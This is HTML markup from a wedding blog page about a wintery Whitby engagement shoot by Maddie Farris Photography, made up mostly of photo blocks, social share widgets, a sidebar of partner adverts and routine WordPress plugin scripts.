								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0031.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0031.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_26">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0033.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0033.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0033-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0033-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0033-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0033.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0033.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_27">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0032.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0032.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0032-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0032-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0032-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0032.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0032.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_28">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0034.jpg" alt="" title="" srcset="https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0034.jpg 1000w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0034-300x200.jpg 300w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0034-768x512.jpg 768w, https://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0034-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2018%2F11%2FLuke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0034.jpg&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2018/11/Luke-and-Sarah-Whitby-Engagement-by-Maddie-Farris-Photography-Adored-Bride-Wedding-Blog_0034.jpg">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Thanks so much to <a href="https://www.maddiefarrisphotography.co.uk/" target="_blank" rel="noopener">Maddie</a> for these gorgeous pictures and to Luke and Sarah for sharing them with us.</p>
<p>with love</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_29">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2016%2F11%2FRebecca.png&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_30">
				
				
				<span class="et_pb_image_wrap "><div class="et_social_media_wrapper"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /><div class="et_social_media et_social_media_hidden et_social_mobile_on">
				<div class="et_social_networks et_social_autowidth et_social_simple et_social_left et_social_circle et_social_nospace et_social_outer_dark">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<div data-social_link="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="facebook" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_twitter">
									<div data-social_link="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share" data-social_name="twitter" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_pinterest">
									<div data-social_link="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;media=http%3A%2F%2Fadoredbride.com%2Fwp-content%2Fuploads%2F2016%2F12%2FCredits-Header-Rose-Gold.png&#038;description=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share" data-social_name="pinterest" data-social_type="media" data-post_id="8740" data-location="media">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										<span class="et_social_overlay"></span>
									</div>
								</li><li class="et_social_all_button">
								<div class="et_social_open_all" data-location="media" data-page_id="8740" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-media="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png">
									<i class="et_social_icon et_social_icon_all_button"></i>
									<span class="et_social_overlay"></span>
								</div>
							</li></ul>
				</div>
			</div></div></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Photographer &#8211; <a href="https://www.maddiefarrisphotography.co.uk/" target="_blank" rel="noopener">Maddie Farris Photography</a> </p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		<span class="et_social_bottom_trigger"></span>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Submark-Logo.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="monarchwidget-2" class="et_pb_widget widget_monarchwidget"><div class="et_social_networks et_social_4col et_social_darken et_social_circle et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="8740" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/adoredbride" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="8740" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_pinterest">
						<a href="https://uk.pinterest.com/adoredbride/" class="et_social_follow" data-social_name="pinterest" data-social_type="follow" data-post_id="8740" target="_blank">
							<i class="et_social_icon et_social_icon_pinterest"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/adoredbride/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="8740" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="search-4" class="et_pb_widget widget_search"><h4 class="widgettitle">SEARCH</h4><form role="search" method="get" id="searchform" class="searchform" action="https://adoredbride.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="text-17" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">BROWSE BY</h4>		<ul>
				<li class="cat-item cat-item-8"><a href="https://adoredbride.com/category/engagements">Engagements</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://adoredbride.com/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://adoredbride.com/category/inspiration">Inspiration</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://adoredbride.com/category/real-weddings">Real Weddings</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://adoredbride.com/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://adoredbride.com/category/uncategorized">Uncategorized</a>
</li>
		</ul>
			</div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">PARTNERS</h4>			<div class="textwidget"><a href="http://www.lucygphotography.co.uk/">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/Lucys-Advert.jpg" alt="Lucy G Photography"></a> </br>
<a href="http://www.adoredbride.com/advertise">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/Advertise-Here1.png" alt="Advertise on Adored Bride"></a></br>
<a href="http://felicitycooper.co.uk"><img src="http://adoredbride.com/wp-content/uploads/2017/01/Felicity-Cooper-Bridal-Advert.jpg"alt="Felicity Cooper Bridal"></a></br></div>
		</div> <!-- end .et_pb_widget --><div id="text-7" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-9" class="et_pb_widget widget_text"><h4 class="widgettitle">INSTALOVE</h4>			<div class="textwidget"><!-- LightWidget WIDGET --><script src="//lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/1ca751be80255224b1f16a58fa3b00c8.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe></div>
		</div> <!-- end .et_pb_widget --><div id="text-18" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-8" class="et_pb_widget widget_text"><h4 class="widgettitle">LATEST PINS</h4>			<div class="textwidget"><a href="https://uk.pinterest.com/adoredbride/">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/ADORED-BRIDE-PINTEREST.png" alt="Adored Bride on Pinterest"></a> </div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/adoredbride" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-pinterest">
    <a href="https://uk.pinterest.com/adoredbride/" class="icon">
    <span>Pinterest</span>
    </a>
    </li>

<li class="et-social-icon et-social-instagram">
    <a href="https://www.instagram.com/adoredbride/" class="icon">
    <span>Instagram</span>
    </a>
    </li>

</ul>
						<p id="footer-info">Copyright 2020 <a href="http://adoredbride.com" title="Adored Bride">Adored Bride</a> | Made With Love By <a href="https://www.instagram.com/indiedesignco/">Cat</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://adoredbride.com/whitby-engagement-maddie-farris-photography" data-title="Wintery Whitby Engagement Shoot by Maddie Farris Photography" data-post_id="8740"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_no_animation et_social_animated et_social_rectangle et_social_sidebar_flip et_social_sidebar_withcounts et_social_space et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="8740" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="8740" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest et_social_display_count" rel="nofollow" data-social_name="pinterest" data-post_id="8740" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left et_social_withcounts">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography&#038;t=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="8740" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Wintery%20Whitby%20Engagement%20Shoot%20by%20Maddie%20Farris%20Photography&#038;url=https%3A%2F%2Fadoredbride.com%2Fwhitby-engagement-maddie-farris-photography" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="8740" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest et_social_display_count" rel="nofollow" data-social_name="pinterest" data-post_id="8740" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/adoredbride.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/adoredbride.com\/whitby-engagement-maddie-farris-photography","stats_nonce":"46fcf84368","share_counts":"e76d7d648b","follow_counts":"d9eadd562b","total_counts":"0c490fa0d9","media_single":"76a5edce18","media_total":"ae2741416a","generate_all_window_nonce":"58bcaf4336","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
